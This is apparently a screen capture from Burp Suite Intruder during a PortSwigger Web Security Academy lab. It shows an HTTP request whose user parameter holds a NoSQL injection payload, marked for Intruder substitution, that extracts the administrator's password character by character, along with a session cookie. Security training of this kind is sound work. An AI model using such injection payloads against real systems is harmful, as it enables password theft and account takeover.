 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5e00d004d7230380072bec00900029.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'%26%26this.password[1]=='§a§ HTTP/2
2 Host: 0a5e00d004d7230380072bec00900029.web-security-academy.net
3 Cookie: session=wvfR3Voy84WsZGM1kiHS1v2WVWTHdjGx
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0a5e00d004d7230380072bec00900029.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-ES,es;q=0.9
15 Priority: u=1, i
16
17